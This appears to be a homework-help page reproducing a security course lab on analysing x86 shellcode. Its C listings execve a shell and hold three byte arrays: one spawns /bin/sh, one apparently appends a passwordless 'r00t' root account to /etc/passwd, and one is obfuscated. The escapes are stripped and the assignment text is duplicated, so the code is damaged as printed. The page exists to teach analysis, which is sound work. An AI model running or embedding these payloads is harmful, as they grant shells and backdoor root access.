Question
1.3.c code: #include #include int main (void) { char buf[] = /bin/sh; execve(buf, NULL, NULL); exit(0); return 0; } 1.4.c code: #include char shellcode1[] =
1.3.c code:
#include
int main (void) { char buf[] = "/bin/sh"; execve(buf, NULL, NULL); exit(0); return 0; }
1.4.c code:
#include
char shellcode1[] = "x31xc9xf7xe1x51x68x2fx2fx73x68x68x2fx62x69x6ex89xe3xb0x0bxcdx80x51xb0x01xcdx80"; char shellcode2[] = "x6ax05x58x31xc9x51x68x73x73x77x64x68x2fx2fx70x61x68x2fx65x74x63x89xe3x66xb9x01x04xcdx80x89xc3x6ax04x58x31xd2x52x68x30x3ax3ax3ax68x3ax3ax30x3ax68x72x30x30x74x89xe1x6ax0cx5axcdx80x6ax06x58xcdx80x6ax01x58xcdx80"; char shellcode3[] = "x6ax29x59xe8xffxffxffxffxc1x5ex30x4cx0ex07xe2xfaxeax11x5ax35xc5xb6x03x39xd2x49x3axdexbfx01xc2x90xa1x13x58xd9x95xfexffxe7xe6xe5x53x79x71x72x70x0cx01x55x4cx56x49x42x06x22x24";
int main (void) { printf("Length: %d ",strlen(shellcode2)); (*(void(*)())shellcode2)(); return 0; }

understanding of assembly/disassembly, shellcode, and the challenges that arise from attempting to derive shellcode from higher level C code Compile Lab1.3.c using GCC. Run obidump-d texton your compiled binary. Add the-Mintel switch if you prefer Intel syntax and optionally pipe the output to a file. This command will produce assembly output including all opcodes and mnemonics for all functions within the binary Question 2.1 - Annotate the assembly code for the main function in Lab1.3.c describing what each line does Your annotation should include the contents of the EAX register before the first system call Question 2.2 - Describe what issues you would run into if you tried to use the assembly output from Lab1.3.c directly as shellcode. Remember that shellcode has character limitations and has to be position independent How would you overcome these issues? Lab1.4.c contains three shellcode arrays of increasing complexity. Your objective is to gain an understanding of what the shellcode does and what value it might have for an attacker. The first step is to disassemble the shellcode. There are many free and commercial disassemblers in existence. We will cover disassemblers in painfully exquisite detail later in the course, for now you can use a free, online disassembler for this exercisee https://defuse.ca/online-x86-assembler.htm Question 2.3 - Disassemble and annotate the shellcode in the shellcode10 array in Lab1.4.c. Describe ho this shellcode overcomes the obstacles you documented in Question 2.2. Question 2.4 - Disassemble and annotate the shellcode in the shellcode20 array in Lab1.4.c. Compile Lab1.4.c using GCC (use -z execstack) and execute your compiled binary. Take a screenshot that demonstrates successful shellcode execution. This shellcode does not just pop a shell so your screenshot should show the actual system change. Describe what value this shellcode could have for an attacker Extra Credit (10 points) The shellcode31 array in Lab1.4.c is obfuscated. Disassemble and annotate the deobfuscation routine. Explain what value obfuscating shellcode would provide to an attacker. Note that fully deobfuscating this shellcode is very challenging and requires advanced debugging skills. Partial extra credit ill be given for partial deobfuscation and a good explanation of the value of obfuscating shellcode. understanding of assembly/disassembly, shellcode, and the challenges that arise from attempting to derive shellcode from higher level C code Compile Lab1.3.c using GCC. Run obidump-d texton your compiled binary. Add the-Mintel switch if you prefer Intel syntax and optionally pipe the output to a file. This command will produce assembly output including all opcodes and mnemonics for all functions within the binary Question 2.1 - Annotate the assembly code for the main function in Lab1.3.c describing what each line does Your annotation should include the contents of the EAX register before the first system call Question 2.2 - Describe what issues you would run into if you tried to use the assembly output from Lab1.3.c directly as shellcode. Remember that shellcode has character limitations and has to be position independent How would you overcome these issues? Lab1.4.c contains three shellcode arrays of increasing complexity. Your objective is to gain an understanding of what the shellcode does and what value it might have for an attacker. The first step is to disassemble the shellcode. There are many free and commercial disassemblers in existence. We will cover disassemblers in painfully exquisite detail later in the course, for now you can use a free, online disassembler for this exercisee https://defuse.ca/online-x86-assembler.htm Question 2.3 - Disassemble and annotate the shellcode in the shellcode10 array in Lab1.4.c. Describe ho this shellcode overcomes the obstacles you documented in Question 2.2. Question 2.4 - Disassemble and annotate the shellcode in the shellcode20 array in Lab1.4.c. Compile Lab1.4.c using GCC (use -z execstack) and execute your compiled binary. Take a screenshot that demonstrates successful shellcode execution. This shellcode does not just pop a shell so your screenshot should show the actual system change. Describe what value this shellcode could have for an attacker Extra Credit (10 points) The shellcode31 array in Lab1.4.c is obfuscated. Disassemble and annotate the deobfuscation routine. Explain what value obfuscating shellcode would provide to an attacker. Note that fully deobfuscating this shellcode is very challenging and requires advanced debugging skills. Partial extra credit ill be given for partial deobfuscation and a good explanation of the value of obfuscating shellcode
Step by Step Solution
There are 3 Steps involved in it
Step: 1

Get Instant Access to Expert-Tailored Solutions
See step-by-step solutions with expert insights and AI powered tools for academic success
Step: 2

Step: 3

Ace Your Homework with AI
Get the answers you need in no time with our AI-driven, step-by-step assistance
Get Started


